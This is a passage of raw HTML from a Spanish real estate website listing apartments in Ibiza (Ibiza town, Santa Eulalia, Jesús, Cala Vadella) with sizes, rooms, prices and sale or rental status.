			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2019/09/WhatsApp-Image-2019-09-03-at-19.13.50-5-copia-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso de tres habitaciones y dos cuartos de baño ubicado en el centro de Ibiza ciudad. En perfecto estado, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">100 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa19030-piso-en-ibiza-ciudad"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa19030-piso-en-ibiza-ciudad&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa19030-piso-en-ibiza-ciudad">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.700 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv1780-atico-con-piscina-comunitaria-y-vistas-al-mar">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV1780 Ático con piscina comunitaria y vistas al mar</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2019/08/DSC_3924-2-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso con ático-terraza y piscina comunitaria. Cuenta con dos habitaciones y dos cuartos de baño, además de un amplio ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Santa Eulalia </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv1780-atico-con-piscina-comunitaria-y-vistas-al-mar"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv1780-atico-con-piscina-comunitaria-y-vistas-al-mar&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv1780-atico-con-piscina-comunitaria-y-vistas-al-mar">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					530.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv19022-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV19022 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2019/08/IMG_3858-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso de 80m2 ubicado en el barrio de Can Cantó, a 10 minutos a pie del centro de Ibiza ciudad. ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">80 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv19022-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv19022-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv19022-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					340.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv19027-adosado-con-piscina-comunitaria">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV19027 Adosado con piscina comunitaria</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2019/08/IMG_5063-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Adosado de dos alturas ubicado en Cala Llonga. Con 110 m2 útiles, está distribuido en planta baja y primer piso. ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">110 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv19027-adosado-con-piscina-comunitaria"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv19027-adosado-con-piscina-comunitaria&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv19027-adosado-con-piscina-comunitaria">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					545.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv19024-piso-en-ibiza-ciudad">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV19024 PISO EN IBIZA CIUDAD</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2019/07/IMG_3858-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso de 80m2 ubicado en el barrio de Can Cantó, a 10 minutos a pie del centro de Ibiza ciudad. ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">80 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv19024-piso-en-ibiza-ciudad"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv19024-piso-en-ibiza-ciudad&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv19024-piso-en-ibiza-ciudad">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					340.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv19021-modernos-aticos-en-jesus">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV19021 Modernos áticos en Jesús</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2019/06/be1249da-b801-4ac8-8795-904664796f8e-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Ático de nueva construcción y ático doble en Jesús Los áticos están situados en una promoción nueva muy agradable en ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">217 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">4 Baños</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Dimensiones de parcela">174 m²</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Jesús </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv19021-modernos-aticos-en-jesus"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv19021-modernos-aticos-en-jesus&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv19021-modernos-aticos-en-jesus">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.290.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv19020-moderno-apartamento-en-jesus">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV19020 Moderno apartamento en Jesús</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img src ="//placehold.it/600x300/eee/ccc/&text=.." />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span>					</div>
					
					<p>La vivienda se encuentra a poca distancia de supermercados (orgánicos), varios restaurantes y encantadores comedores. El espacioso apartamento de 125 m2 ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">125 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Dimensiones de parcela">275 m²</div>
				</div>
					</div>
		
		<div class="property-price">
						<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv19020-moderno-apartamento-en-jesus"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv19020-moderno-apartamento-en-jesus&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv19020-moderno-apartamento-en-jesus">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv19019-moderno-apartamento-en-primera-linea-de-cala-vadella">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV19019 Moderno apartamento en primera linea</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2019/06/26_4_19_Teun_Apartamento_CalaVadella_HighResolution_NoLogo-31-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Este moderno apartamento está a solo unos pasos de la hermosa bahía de CalaVadella. El edificio, ubicado en primera línea, ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">50 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
							<div>
					<div class="meta-title location"><img src="/wp-content/uploads/2016/03/location.png" alt=""/></div>
					<div class="meta-data" data-toggle="tooltip" title="">Cala Vadella </div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv19019-moderno-apartamento-en-primera-linea-de-cala-vadella"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv19019-moderno-apartamento-en-primera-linea-de-cala-vadella&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv19019-moderno-apartamento-en-primera-linea-de-cala-vadella">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					360.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa19010-piso-en-primera-linea">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA19010 Piso en primera línea</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2019/05/IMG_3378-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso de dos habitaciones y dos wc recientemente reformado. Ubicado prácticamente en primera línea de playa, cuenta con una ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">84 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa19010-piso-en-primera-linea"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa19010-piso-en-primera-linea&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa19010-piso-en-primera-linea">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa17244-espacioso-piso-en-santa-eulalia-centro">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA17244 Espacioso piso en Santa Eulalia centro</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2019/03/IMG_5711-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Espacioso piso de tres habitaciones y dos WC ubicado en el bonito pueblo de Santa Eulalia, cerca de la calle ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa17244-espacioso-piso-en-santa-eulalia-centro"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa17244-espacioso-piso-en-santa-eulalia-centro&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
